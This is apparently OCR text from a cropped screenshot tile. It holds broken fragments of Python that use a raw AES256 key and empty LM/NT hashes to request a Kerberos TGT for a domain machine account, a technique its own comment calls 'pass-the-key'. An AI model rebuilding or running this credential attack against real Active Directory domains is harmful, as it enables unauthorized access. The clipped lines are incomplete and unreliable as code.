
isk
rgs.blob_file).read().split())
(args.domain, args.machine, hexblob)
ac']
ing the raw 32-byte AES256 key
machine, type=PrincipalNameType.NT_PRINCIPAL.value)
ew_skey = getKerberosTGT(
main.upper(),
   # empty LM
   # empty NT
   # pass-the-key
_ip,
'